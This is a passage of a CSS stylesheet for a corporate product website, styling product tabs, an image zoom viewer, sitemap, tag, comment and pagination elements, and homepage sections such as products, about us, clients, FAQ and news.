        margin-bottom: 15px;
    }
}

.product-detail-tab {
    margin-top: 50px;
}

.product-detail-tab .product-detail-tabli {
    border: 1px solid #eee;
    height: 40px;
    line-height: 38px;
}

.product-detail-tab .product-detail-tabli li {
    float: left;
    width: 20%;
    text-align: center;
    font-size: 14px;
    color: #2f2f2f;
    cursor: pointer;
    border-right: 1px solid #eee;
}

.product-detail-tab .product-detail-tabli li.on,
.product-detail-tab .product-detail-tabli li:visited,
.product-detail-tab .product-detail-tabli li:active {
    color: #0158cb;
    position: relative;
}

.product-detail-tab .product-detail-tabli li.on:before,
.product-detail-tab .product-detail-tabli li:visited:before,
.product-detail-tab .product-detail-tabli li:active:before {
    content: '';
    position: absolute;
    left: -1px;
    right: -1px;
    bottom: -1px;
    top: -1px;
    border: 1px solid #0158cb;

}

.product-detail-tab .product-detail-tabcon {
    padding: 15px 0;
}

.product-detail-tab .product-detail-tabcon img,
.product-detail-tab .product-detail-tabcon p img {
    max-width: 100%;
    height: auto !important;
    width: auto !important;
}

@media (max-width: 768px) {
    .product-detail-tab .product-detail-tabli {
        height: 35px;
    }
    .product-detail-tab .product-detail-tabli li {
        font-size: 13px;
        line-height: 33px;
    }
}

@media (max-width: 420px) {
    .product-detail-tab .product-detail-tabli {
        height: 30px;
    }
    .product-detail-tab .product-detail-tabli li {
        font-size: 12px;
        line-height: 28px;
    }
}



.easyzoom {
  position: relative;
  /* 'Shrink-wrap' the element */
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

.easyzoom img {
  vertical-align: bottom;
}

.easyzoom.is-loading img {
  cursor: progress;
}

.easyzoom.is-ready img {
  cursor: crosshair;
}

.easyzoom.is-error img {
  cursor: not-allowed;
}

.easyzoom-notice {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 150;
  width: 10em;
  margin: -1em 0 0 -5em;
  line-height: 2em;
  text-align: center;
  background: #FFF;
  -webkit-box-shadow: 0 0 10px #888;
          box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
  position: absolute;
  z-index: 100;
  overflow: hidden;
  background: #FFF;
}


.easyzoom--overlay .easyzoom-flyout {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  margin-left: 20px;
}









/* 站点地图样式 */

.xypg-sitemap .map_title {
    line-height: 40px;
    background-color: #f5f8fa;
    border: 1px solid #d6dbe1;
    text-indent: 20px;
    color: #666;
    border-bottom: 2px solid #ccc;
    font-size: 16px;
}

.xypg-sitemap .map_list {
    line-height: 30px;
    padding: 0 5px;
    margin-top: 8px;
    margin-bottom: 8px;
}

.xypg-sitemap .map_list a {
    padding: 4px;
    white-space: nowrap;
    font-size: 14px;
    color: #666;
}

.xypg-sitemap .map_list a:hover {
    text-decoration: none;
    color: #3b639f;
    padding: 4px;
}

.xypg-sitemap .map_list .layer1 {
    margin-bottom: 10px;
}

.xypg-sitemap .map_list h3 {
    border-bottom: 1px dashed #ccc;
    margin-bottom: 10px;
    line-height: 36px;
}

.xypg-sitemap .map_list h3 a {
    font-weight: normal;
}

.xypg-sitemap .map_list .layer2 a {
    color: #999;
}

.xypg-sitemap .map_list .layer2 a:hover {
    text-decoration: none;
    color: #3b639f;
}

/* 产品封面 */

.cover-item {
    margin-bottom: 20px;
    border-bottom: 3px double #ccc;
}

.cover-item a {
    display: block;
}

.cover-item .img {
    float: left;
    border: 1px solid #ddd;
    padding: 1px;
}

.cover-item .img img {
    width: 100%;
}

.cover-item .item-first {
    margin-bottom: 20px;
    position: relative;
}

.cover-item .item-first .img {
    width: 30%;
    margin-right: 20px;
}

.cover-item .item-first .wz {
    overflow: hidden;
}

.cover-item .item-first .wz h3 {
    font-size: 18px;
    color: #333;
    line-height: 2;
}

.cover-item .item-first .wz .info {
    font-size: 14px;
    line-height: 1.7;
    color: #666;
}

.cover-item .item-first .wz .more {
    width: 100px;
    line-height: 30px;
    color: #fff;
    background: #666666;
    font-size: 14px;
    text-align: center;
    position: absolute;
    right: 0;
    bottom: 0;
}

.cover-item .item-list a {
    margin-bottom: 10px;
}

.cover-item .item-list .img {
    float: none;
}

.cover-item .item-list h4 {
    font-size: 14px;
    color: #333;
    line-height: 30px;
    text-align: center;
}

@media (max-width: 768px) {
    .cover-item .item-first .img {
        margin-bottom: 10px;
        text-align: center;
        float: none;
        width: 100%;
    }
    .cover-item .item-first .wz .more {
        position: static;
        margin-top: 10px;
        display: block;
    }
}

/* 二级封面 */

.sort_a {
    overflow: hidden;
}

.sort_a .layer1 {
    padding: 15px 0px;
    border-bottom: 1px dashed #a7b8d4;
    position: relative;
    z-index: 1;
}

.sort_a .layer1 .img {
    float: left;
    padding: 5px;
    border: 1px solid #dddddd;
}

.sort_a .layer1 .img img {
    width: 191px;
    height: 153px;
}

.sort_a .layer1 .img_right {
    width: 560px;
    float: right;
}

.sort_a .layer1 .img_right h3 {
    font: bold 14px/36px "Roboto-Regular";
}

.sort_a .layer1 .img_right span {
    line-height: 25px;
    display: block;
}

.sort_a .layer1 .pro_more {
    position: absolute;
    right: 0px;
    bottom: 15px;
    width: 110px;
    padding-left: 10px;
    height: 28px;
    line-height: 28px;
    background: #666666;
    color: #fff;
    font: bold 24px/24px "Roboto-Regular";
}

.sort_a .layer1 .pro_more span {
    float: left;
}

.sort_a .layer1 .pro_more a {
    font: normal 12px/28px "Roboto-Regular";
    color: #fff;
    padding-right: 15px;
    display: inline-block;
}

.sort_a .layer1 .pro_more a:hover {
    text-decoration: none;
    color: #faf104;
}

.sort_a .abb_product {
    padding-top: 15px;
    border: 1px dashed #a7b8d4;
    border-top: none;
}

.productcates {
    padding-top: 10px;
}

.catemore {
    color: #0080d9;
    margin-top: 6px;
    overflow: hidden;
    position: relative;
}

.catemore h2 {
    width: 360px;
    float: left;
    font: bold 15px/36px "Roboto-Regular";
}

.catemore a {
    float: right;
    font: normal 14px/36px "Roboto-Regular";
    color: #444444;
    padding-right: 28px;
}

.catemore a:hover {
    text-decoration: none;
    color: #0080d9;
}

.product-comment-list {
    position: relative;
    overflow: hidden;
}

#commentList li {
    padding: 10px 10px 20px;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
    overflow: hidden;
}

.user-column {
    width: 100px;
    float: left;
}

.user-column img {
    height: 50px;
    max-width: 50px;
    border-radius: 50%;
}

.user-name {
    color: #333;
    padding-top: 5px;
    display: block;
}

.comment-content {
    margin-left: 120px;
    overflow: hidden;
    position: relative;
}

.comment-stars i {
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/star-h.png) center no-repeat;
    display: none;
}

.comment-stars i.shows {
    display: inline-block;
}

.comment-stars span {
    position: absolute;
    right: 0;
    top: 5px;
    color: #999;
}

.comment-text {
    padding: 5px 0;
    line-height: 22px;
}

.comment-recovery {
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px dashed #ddd;
    line-height: 22px;
    color: #888;
}

.comment-recovery span {
    color: #f90;
}

.no-content-icon {
    text-align: center;
    line-height: 50px;
    padding-top: 40px;
    color: #999;
}

.no-content-icon .iconfont {
    font-size: 60px;
}

/* 商品评论页面分页样式 */

.holder {
    margin: 15px 0;
    text-align: center;
}

.holder a {
    cursor: pointer;
    margin: 0 5px;
    display: inline-block;
    padding: 3px 12px;
    border: 1px solid #efefef;
    font-size: 12px;
    color: #333;
}

.holder a:hover {
    background-color: #222;
    color: #fff;
}

.holder a.jp-previous {
    margin-right: 15px;
}

.holder a.jp-next {
    margin-left: 15px;
}

.holder a.jp-current {
    color: #FF4242;
    font-weight: bold;
}

a.jp-current:hover {
    color: #FF4242;
    font-weight: bold;
}

.holder a.jp-disabled,
a.jp-disabled:hover {
    color: #bbb;
}

.holder a.jp-current,
a.jp-current:hover,
.holder a.jp-disabled,
a.jp-disabled:hover {
    cursor: default;
    background: none;
}

.holder span {
    margin: 0 5px;
}

/* 网站标签页面样式 */

.tagdescription {
    border: 1px solid #ccc;
    padding: 10px;
    font-size: 14px;
    line-height: 1.7;
    background: #efefef;
    margin-bottom: 20px;
    margin-top: 15px;
}

.tag-all a {
    background-color: #f2f2f2;
    color: #666;
    padding: 5px 8px;
    text-decoration: none;
    margin-right: 5px;
    margin-bottom: 10px;
    display: inline-block;
}

.tag-all a:hover {
    background-color: #ddd;
}

.tag-menu {
    border: 1px solid #efefef;
    border-radius: 5px;
    overflow: hidden;
}

.tag-menu li {
    list-style-type: none;
    text-align: center;
    line-height: 40px;
    padding: 0 20px;
    float: left;
}

.tag-menu li a {
    color: #666;
    font-size: 16px;
}

.tag-menu li a:hover {
    color: #0158cb;
}

.tag-menu li.active a {
    color: #0158cb;
}

.tag-notice {
    line-height: 40px;
    padding: 0 10px;
    margin-top: 10px;
}

.tag-item {
    padding: 15px 0;
    font-size: 14px;
    border-bottom: 1px solid #d6dbe1;
    margin-top: 10px;
    color: #666;
}

.tag-item span {
    color: #292e39;
}

.tag-category {
    margin-bottom: 20px;
}

.tag-category span {
    font-size: 16px;
    color: #000;
    display: inline-block;
}

.tag-category a {
    display: inline-block;
    line-height: 25px;
    padding: 0 15px;
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    color: #333;
    margin-right: 10px;
}

.tag-category a:hover {
    background: #292e39;
    color: #fff;
}

.tag-list-product li {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #ccc;
}

.tag-list-product li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

.tag-list-product .tag-img {
    width: 220px;
    float: left;
    margin-right: 20px;
}

.tag-list-product .tag-img .img {
    display: block;
    border: 1px solid #e1e1e1;
}

.tag-list-product .tag-img .img img {
    width: 100%;
}

.tag-list-product .tag-wz {
    overflow: hidden;
}

.tag-list-product .tag-wz h1 {
    font-size: 16px;
    line-height: 30px;
    font-weight: bold;
    margin-bottom: 5px;
}

.tag-list-product .tag-wz h1 a {
    color: #000;
}

.tag-list-product .tag-wz .tab-fenli p {
    width: 50%;
    float: left;
    font-size: 14px;
    color: #333;
    margin-bottom: 0;
}

.tag-list-product .tag-wz .desp {
    font-size: 12px;
    line-height: 2;
    height: 48px;
    overflow: hidden;
    color: #666;
    margin: 5px 0;
}

@media (max-width: 768px) {
    .tag-list-product .tag-img {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }
    .tag-list-product .tag-img .img img {
        width: auto;
        max-width: 100%;
    }
    .tag-list-product .tag-wz .tab-fenli p {
        width: 100%;
        float: none;
    }
}

.xytag-title {
    font-size: 18px;
    border-bottom: 1px solid #ccc;
    line-height: 40px;
    margin-bottom: 10px;
}

.xytag-recom-product ul {
    margin: 0 -1%;
}

.xytag-recom-product li {
    float: left;
    position: relative;
    width: 18%;
    margin: 0 1%;
    overflow: hidden;
}

.xytag-recom-product li img {
    width: 100%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xytag-recom-product li .zz-bg {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xytag-recom-product li .zz-bg h2 {
    position: absolute;
    z-index: 9;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    width: 100%;
    text-align: center;
    font-size: 16px;
    line-height: 30px;
    color: #fff;
    height: 30px;
    margin: auto;
}

.xytag-recom-product li:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.xytag-recom-product li:hover .zz-bg {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}

.input-box {
    position: relative;
}

.input-box .placeholder {
    position: absolute;
    z-index: 10;
    color: #999;
    top: 10px;
    font-size: 14px;
}

#message-form .input-box .placeholder,
#job-detail-form .input-box .placeholder {
    top: 8px;
}

.x-header-right .input-box .placeholder {
    top: 5px;
    left: 50px !important;
}

.code-group .input-box {
    float: left;
    width: 32.29813665%;
}

.code-group .input-box #checkcode {
    float: none;
    width: 100%;
}

.bsBox,
.bsBox * {
    box-sizing: content-box;
}


/* 更换头部 */
/*头部样式*/
.topLink {
    background: #0158cb;
    line-height: 38px;
}

.toph3 {
    color: #fff;
}
.toph3 p{
    margin-bottom: 0;
}
.seo a,
.seo {
    color: #fff;
    transition: all .3s;
}

.seo a:hover {
    color: #fff;
}

.seo a .f_count {
    color: #fff;
}

.topcontact {
    font-size: 18px;
    color: #0158cb;
    font-weight: 600;
    font-family: 'Arial';
    background: url(../images/a7c54660f4b4162fa3caed27a10295f6cdb99640-1.png) no-repeat left center;
    padding-left: 34px;
    line-height: 100px;
}
.topcontact p{
    margin-bottom: 0;
}
.logo {
    line-height: 100px;
}


/* 导航样式 */
.xy-menu {
    width: 70%;
    margin-left: 4%;
}

.xy-menu>li {
    float: left;
    width: 12.5%;
    position: relative;
}

.xy-menu>li:after {
    position: absolute;
    left: 0;
    right: 0;
    height: 17px;
    content: '';
    opacity: 0;
}

.xy-menu>li>a {
    display: block;
    text-align: center;
    font-size: 16px;
    color: #333;
    line-height: 100px;
    font-weight: bold;
    transition: all .3s;
}

.xy-menu>li:nth-last-child(1) a{
    color: #D20000;
}

.xy-menu>li>a:hover {
    color: #0158cb;
}

.xy-menu li a.current {
    color: #0158cb;
}

.xy-menu .xy-sub-menu {
    display: none;
    position: absolute;
    width: 100%;
    left: 0;
    top: 80px;
    -webkit-box-shadow: 0px 4px 6.86px 0.14px rgba(8, 1, 3, 0.4);
    box-shadow: 0px 4px 6.86px 0.14px rgba(8, 1, 3, 0.4);
    background: #fff;
    padding-bottom: 4px;
    z-index: 9999;
    padding: 10px 0;
}

.xy-menu .xy-sub-menu:before {
    content: '';
    position: absolute;
    left: 40%;
    top: 0;
    width: 28px;
    height: 3px;
    background: #0158cb;
}

.xy-menu .xy-sub-menu li a {}

.xy-menu .xy-sub-menu li a {
    display: block;
    text-align: center;
    line-height: 32px;
    font-size: 14px;
    color: #666;
    position: relative;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}

.xy-menu .xy-sub-menu>li>a:hover {
    background: #0158cb;
    color: #fff;
}


@media (max-width: 1200px) {
    .xy-menu {
        margin-left: 14%;
    }

    .xy-menu>li>a {
        font-size: 15px;
    }

    .xy-menu .xy-sub-menu>li>a {
        line-height: 35px;
        font-size: 12px;
    }
}

.key-hotline {
    padding: 15px 0;
}

.x-key {
    color: #0158cb;
    font: 400 14px/44px "Roboto-Regular";
}

.x-key a {
    color: #666666;
    margin-right: 6px;
}

.x-key a:hover {
    color: #0158cb;
}

.x-header-right #formsearch {
    border: 1px solid #0158cb;
    width: 420px;
    border-radius: 4px;
}

.x-header-right #formsearch {
    position: relative;
    float: right;
}

.x-header-right #formsearch #s_btn {
    float: left;
    outline: none;
    border: none;
    width: 90px;
    height: 42px;
    background: url(../images/fc189ffd4796b832c2da82a282df818b78b6d5c8.png) no-repeat 20px center #0158cb;
    color: #fff;
    padding-left: 30px;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
}

.x-header-right #formsearch #keyword {
    float: left;
    background: none;
    outline: none;
    border: none;
    width: calc(100% - 90px);
    color: #333;
    height: 40px;
    padding-left: 10px;
}












/* 标题 */

.x-title {
    position: relative;
    text-align: center;
}

.x-title h3 {
    color: #0158cb;
    font: 600 30px/52px "Roboto-Regular";
}

.x-title h3 span {
    color: #333333;
    font-weight: 400;
}

.x-title p {
    color: #999999;
    font: 400 16px/44px "Roboto-Regular";
    /*text-transform: uppercase;*/
    margin-bottom: 4.4vh;
}

.x-title a:hover {
    background: #000;
}

@media (max-width: 1024px) {
    .x-title h3 {
        font: 600 22px/40px "Roboto-Regular";
    }
    .x-title p {
        font: 400 13px/20px "Roboto-Regular";
        margin-bottom: 2vh;
    }
    .x-title a {
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
}

.x-title.white {
    color: #fff;
}

.x-title.white a {
    border: 1px solid #fff;
    background: transparent;
    opacity: .8;
}

.x-title.white a:hover {
    background: #fff;
}

/* 产品 */

.x-product {
    background: url(../images/a0f87e42a09b1a0ef49a580cef40a02299d7c76e.jpg) no-repeat center;
    padding: 5vh 0 4vh;
    border-bottom: 1px solid #e4e4e4;
    background-size: cover;
}

.x-product-sort {
    display: flex;
    justify-content: center;
    margin-top: 20px;
}

.x-product-sort li {
    list-style-type: none;
}

.x-product-sort li a {
    color: #888888;
    font: 400 16px/18px "Roboto-Regular";
    margin-left: 10px;
    margin-right: 10px;
}

.x-product-sort li a:hover {
    color: #0158cb;
}

.x-product-sort li+li {
    border-left: 1px solid #888888;
}

/*滚动*/

.comimg {
    position: relative;
}

.comimg li {
    float: left;
    border: 4px solid #eaeaea;
    margin-left: 15px;
    margin-right: 15px;
}

.comimg li img {
    width: 372px;
    height: 240px;
}

.comimg ul li h3 {
    text-align: center;
    color: #333333;
    font: 400 16px/46px "Roboto-Regular";
    background-color: #eaeaea;
}

.comimg li:hover {
    border: 4px solid #cf0010;
}

.comimg li:hover h3 {
    background-color: #cf0010;
    color: #fff;
}

.lpre,
.lnex {
    width: 30px;
    height: 59px;
    display: block;
    position: absolute;
    margin-top: -50px;
    top: 51%;
    cursor: pointer;
}

.lpre {
    left: 0;
    background: url(../images/hz_l.png) no-repeat;
}

.lnex {
    right: 0;
    background: url(../images/hz_r.png) no-repeat;
}

#o_demo {
    overflow: hidden;
    margin: 0 auto;
}

#o_indemo {
    float: left;
    width: 1600%
}

#o_demo1 {
    float: left;
}

#o_demo2 {
    float: left;
}

.x-product-list {
    margin-top: 5vh;
    position: relative;
}

.x-product-list li {
    list-style-type: none;
    float: left;
    margin-left: 13px;
    margin-right: 13px;
    position: relative;
}

.x-product-list li .img {
    border: 1px solid #e8e8e8;
    overflow: hidden;
}

.x-product-list li .img img {
    width: 326px;
    height: 326px;
    transition: all 0.8s;
}

.x-product-list li h3 {
    color: #555555;
    font: 400 16px/60px "Roboto-Regular";
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;
}

.x-product-list li:hover .img {
    border: 2px solid #0158cb;
}

.x-product-list li:hover .img img {
    transition: all 0.8s;
    transform: scale(1.15);
}

.x-product-list li:hover h3 {
    color: #0158cb;
}

.lpre,
.lnex {
    position: absolute;
    top: 44%;
    width: 40px;
    height: 65px;
}

.lpre {
    background: url(../images/b8f11f4eef6ea91a7cb935d980123e018637ebc2.png) no-repeat center #e2e2e2;
    left: -100px;
}

.lnex {
    background: url(../images/44235c2f5887293a1d25185104ed21d9f5de3ade.png) no-repeat center #e2e2e2;
    right: -100px;
}

.lpre:hover {
    opacity: 0.8;
}

.lnex:hover {
    opacity: 0.8;
}

@media (max-width: 1024px) {
    .x-product-list li {
        margin-bottom: 20px;
    }
    .x-product-list li h3 {
        font-size: 14px;
        padding: 1em 0;
    }
}

/*产品中心*/

.x-product-two {
    background: url(../images/e5bedfceefc9bd7669b7645ccfa44dc6a5c5d691.jpg) no-repeat top center;
    padding: 6vh 0;
}

.x-product-two-sort {
    margin-top: 4vh;
    margin-bottom: 4vh;
    display: flex;
    justify-content: center;
}

.x-product-two-sort li {
    list-style-type: none;
    float: left;
    background-color: #eaeaea;
    margin-left: 5px;
    margin-right: 5px;
    border-radius: 23px;
}

.x-product-two-sort li a {
    color: #555555;
    font: 400 16px/40px "Roboto-Regular";
    padding: 0 25px;
}

.x-product-two-sort li:hover {
    background-color: #0158cb;
}

.x-product-two-sort li:hover a {
    color: #fff;
}

.ttz {
    display: none;
}

.x-product-list-two {
    margin-top: 5vh;
    position: relative;
}

.x-product-list-two li {
    list-style-type: none;
    float: left;
    position: relative;
    width: calc(25% - 17px);
}

.x-product-list-two li+li {
    margin-left: 22px;
}

.x-product-list-two li .img {
    border: 1px solid #e8e8e8;
    overflow: hidden;
}

.x-product-list-two li .img img {
    max-width: 100%;
    width: 100%;
    transition: all 0.8s;
}

.x-product-list-two li h3 {
    color: #555555;
    font: 400 16px/60px "Roboto-Regular";
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;
}

.x-product-list-two li:hover .img {
    border: 1px solid #0158cb;
}

.x-product-list-two li:hover .img img {
    transition: all 0.8s;
    transform: scale(1.05);
}

.x-product-list-two li:hover h3 {
    color: #0158cb;
}

.x-product-more {
    color: #666666;
    font: 400 14px/44px "Roboto-Regular";
    border: 1px solid #e1e1e1;
    width: 160px;
    margin: 0 auto;
    padding-left: 40px;
    margin-top: 30px;
    border-radius: 30px;
    background: url(../images/92b9356e25f074cec20b37a9cbd62cd7ad489c40.png) no-repeat 110px center;
}

.x-product-more a {
    color: #666666;
    font: 400 14px/44px "Roboto-Regular";
    display: block;
}

.x-product-more:hover a {
    color: #0158cb;
}

.x-product-more:hover {
    border: 1px solid #0158cb;
    background: url(../images/e8264f1d3f977887dc505d148671236f2dca8abb.png) no-repeat 110px center;
}
@media(max-width:1442px){
    .x-product-two-sort li a {
      padding: 0 12px;
    }
}
@media (max-width:1200px) {
    .x-product-two-sort li a {
        font: 400 14px/40px "Roboto-Regular";
        padding: 0 10px;
    }
}

@media (max-width:1024px) {
    .x-product-two-sort {
        display: block;
    }
    .x-product-two-sort li {
        width: 30%;
        text-align: center;
        margin-top: 10px;
    }
    .x-product-list-two li h3 {
        font: 400 14px/30px "Roboto-Regular";
        word-break:keep-all;
        white-space:nowrap;
        overflow:hidden;
        text-overflow:ellipsis; 
    }
    .list1z {
        margin-left: -11px;
        margin-right: -11px;
    }
    .list1z li {
        width: calc(50% - 20px);
        margin-left: 10px !important;
        margin-right: 10px;
    }
}

@media (max-width:768px) {
    .x-product-two-sort li {
        width: calc(50% - 10px);
    }
}

/*关于我们*/

.x-about {
    display: flex;
    justify-content: center;
    background: #F4F4F4 url(../images/887bdcaa219e3ab345745f92b8e35bb1705bf214.jpg) no-repeat right center;
}

.x-about-left {
    width: 50%;
}

.x-about-left img {
    width: 100%;
}

.x-about-right {
    width: 50%;
}

.x-about-right-con {
    width: 630px;
    margin-left: 60px;
    margin-top: 5vh;
}

.x-about-right-con h3 {
    color: #333333;
    font: 600 30px/40px "Roboto-Regular";
    margin-bottom: 3vh;
}

.x-about-right-con h3 span {
    color: #0158cb;
    font: 600 34px/40px "Airal";
    text-transform: uppercase;
    display: block;
}

.x-about-right-con p {
    color: #666666;
    font: 400 16px/32px "Roboto-Regular";
}

.x-about-list {
    margin-top: 6vh;
}

.x-about-list li {
    float: left;
    width: 72px;
}

.x-about-list li+li {
    margin-left: 65px;
}

.x-about-list li .img {
    display: block;
    width: 72px;
    height: 72px;
    padding: 10px;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #e6e6e6;
}

.x-about-list li .img img:first-child {
    max-width: 100%;
    display: block;
}

.x-about-list li .img img:last-child {
    max-width: 100%;
    display: none;
}

.x-about-list li h3 {
    margin-top: 1vh;
    color: #666666;
    font: 400 16px/30px "Roboto-Regular";
}

.x-about-list li:hover .img {
    background-color: #0158cb;
}

.x-about-list li:hover h3 {
    color: #0158cb;
}

.x-about-list li:hover .img img:first-child {
    display: none;
}

.x-about-list li:hover .img img:last-child {
    display: block;
}

@media (max-width: 1670px) {
    .x-about-right-con {
        width: 500px;
        margin-left: 60px;
    }
    .x-about-right-con h3 {
        margin-bottom: 1vh;
    }
    .x-about-list {
        margin-top: 4vh;
    }
    .x-about-right-con p{
    font: 400 15px/28px "Roboto-Regular";
    }
}
@media (max-width: 1400px) {

    .x-about-list {
        display: none;
    }
    .pchead .logo img{
        max-width: 260px;
    }
}
@media (max-width: 1024px) {
    .x-about {
        display: block;
      
    }
    .x-about-left {
        width: 100%;
    }
    .x-about-right {
        width: 100%;
        font-size: 12px;
    }
    .x-about-right strong {
        font-size: 14px;
        color: #000;
        line-height: 1.6;
        margin-bottom: 10px;
    }
    .x-about-right-con {
        width: 100%;
        margin-left: 0;
        padding: 15px;
        margin-top: 2vh;
    }
    .x-about-right-con h3 {
        font: 600 22px/40px "Roboto-Regular";
    }
    .x-about-right-con h3 span {
        font: 600 22px/40px "Airal";
    }
}

/*应用行业领域*/

.x-apply {
    padding: 6.6vh 0 8.8vh;
}

/*.x-apply-list {*/
/*    margin-left: -11px;*/
/*    margin-right: -11px;*/
/*}*/

.x-apply-list li {
    list-style-type: none;
    float: left;
    margin-left: calc(2% + 11px);
    margin-right: calc(2% + 11px);
    position: relative;
    border-top-left-radius: 80px;
    border-bottom-right-radius: 80px;
    width: calc(21% - 22px);
}

.x-apply-list li img {
    max-width: 100%;
}

.x-apply-list li h3 {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 10px;
    text-align: center;
    color: #fff;
    font: 600 15px/50px "Roboto-Regular";
    border-bottom-right-radius: 70px;
}

.x-apply-list li h3 img {
    margin-right: 3px;
}

.x-apply-list li:hover h3 {
    background-color: #0158cb;
}


@media(max-width:1442px){
      .x-apply-list li h3 {
       border-bottom-right-radius: 50px;  
    }   
    
    .x-apply-list li {
        list-style-type: none;
        float: left;
        margin-left: calc(1% + 11px);
        margin-right: calc(1% + 11px);
        position: relative;
        border-top-left-radius: 80px;
        border-bottom-right-radius: 80px;
        width: calc(23% - 22px);
    }
}
@media(max-width:1040px){
    .x-apply-list li h3 {
       border-bottom-right-radius: 50px;  
    } 
}
@media(max-width:768px) {
    body{
        overflow-x: hidden;
    }
    .x-apply-list li {
        margin-left: 11px;
        margin-right: 11px;
        width: calc(50% - 22px);
        margin-top: 2vh;
    }
    .x-apply-list li h3 {
        font: 400 14px/30px "Roboto-Regular";
        top:50%;
        height: 30px;
        padding: 0;
        border-bottom-right-radius:0;

    }
    .x-apply-list li h3 img {
        display: none;
    }
}
/*客户*/

.x-title.write {
    margin-bottom: 3vh;
}

.x-title.write h3 {
    color: #fff;
}

.x-title.write p {
    color: #fff;
    margin-top: 10px;
    margin-bottom: 5.2vh;
}

.x-client {
    padding: 5.8vh 0 7vh 0;
    background: url(../images/ed27fa815831823b5333cc59be7af8c9a4488976.jpg) no-repeat center;
}

.x-client li {
    list-style-type: none;
    float: left;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 20px;
    width: calc(20% - 20px);
    background: #fff;
}

.x-client li img {
    max-width: 100%;
    width: 100%;
    transform: scale(0.7);
}

@media (max-width:1024px) {
    .x-client li {
        width: calc(25% - 4px);
         margin-left: 2px;
        margin-right: 2px;
        margin-top: 4px;
    }
}

/*FAQ答疑*/

.x-faq {
    padding: 5vh 0 6.6vh;
}

.x-faq-title {
    position: relative;
}

.x-faq-title h3 {
    float: left;
    color: #333333;
    font: 600 30px/60px "Roboto-Regular";
}

.x-faq-title a {
    float: right;
    background: url(../images/7a7c968bbc740547d194889cf544b25c39d64d40.png) no-repeat right center;
    color: #666666;
    font: 400 14px/60px "Roboto-Regular";
    display: block;
    width: auto;
    text-align: center;
    transition: all 0.8s;
}

.x-faq-title a:hover {
    transition: all 0.8s;
    transform: translateX(10px);
}

.x-faq-list li {
    list-style-type: none;
    margin-top: 6vh;
}

.x-faq-list li h3 {
    color: #333333;
    font: 600 14px/20px "Roboto-Regular";
    background: url(../images/137c976f943310af1ab687fed8982ad4a27ec02d.jpg) no-repeat left top;
    padding-left: 56px;
    margin-bottom: 13px;
    padding-bottom: 13px;
    border-bottom: 1px solid #e4e4e4;
}

.x-faq-list li p {
    background: url(../images/49d821c34cb59c2498b94e4238d8e325c6d9324a.jpg) no-repeat left top;
    padding-left: 56px;
    color: #888;
    font: 400 14px/23px "Roboto-Regular";
}

.x-faq-more {
    color: #888888;
    font: 400 14px/30px "Airal";
    border: 1px solid #e4e4e4;
    width: 100px;
    text-align: center;
    margin-top: 2.5vh;
    border-radius: 16px;
    text-transform: uppercase;
    margin-left: 56px;
}

.x-faq-list li:hover h3 {
    color: #0158cb;
}

.x-faq-list li:hover .x-faq-more {
    border: 1px solid #0158cb;
    background-color: #0158cb;
    color: #fff;
}

@media(max-width:1024px) {
    .x-faq-title h3 {
        font: 600 22px/60px "Roboto-Regular";
    }
}

/*新闻*/

.x-news {
    background-color: #f8f8f8;
    padding: 5vh 0 7vh;
}

.tabli {
    position: absolute;
    right: 0;
    top: 17px;
}

.tabli li {
    float: left;
    list-style-type: none;
}

.tabli li+li {
    padding-left: 6px;
    margin-left: 6px;
    border-left: 1px solid #666666;
}

.tabli li a {
    background: none !important;
    color: #666666;
    font: 400 18px/18px "Roboto-Regular";
}

.tabli li:hover a {
    transform: translateX(0);
    color: #0158cb;
}

.tabli li.cur a {
    color: #0158cb;
}

.tab {
    display: none;
}

.x-index-news-list li {
    list-style-type: none;
    margin-top: 4vh;
}

.x-index-news-list li .pic {
    width: 97.5%;
}

.x-index-news-list li:nth-child(2n) .pic {
    float: right;
}

.x-index-news-list li .img {
    border: 1px solid #e4e4e4;
    width: 34%;
    float: left;
    overflow: hidden;
    height: 140px;
}

.x-index-news-list li .img img {
    max-width: 100%;
    transition: all 0.8s;
}

.x-index-news-list li .wz {
    width: 62%;
    float: right;
}

.x-index-news-list li h3 {
    color: #333333;
    font: 400 18px/36px "Roboto-Regular";
}

.x-index-news-list li p {
    color: #666666;
    font: 400 14px/26px "Roboto-Regular";
}

.x-index-news-list li:hover h3 {
    color: #0158cb;
}

.x-index-news-list li:hover .img img {
    transition: all 0.8s;
    transform: scale(1.05);
}

/*快速导航*/

.x-index-nav {
    padding: 5vh 0 8vh;
}

.x-index-nav .x-faq-title {
    border-bottom: 2px solid #e7e7e7;
    padding-bottom: 1vh;
}

.x-index-nav-title h3 {
    color: #333333;
    font: 600 24px/52px "Roboto-Regular";
}

.x-index-nav-part {
    display: flex;
    align-items: center;
    margin-top: 4vh;
}
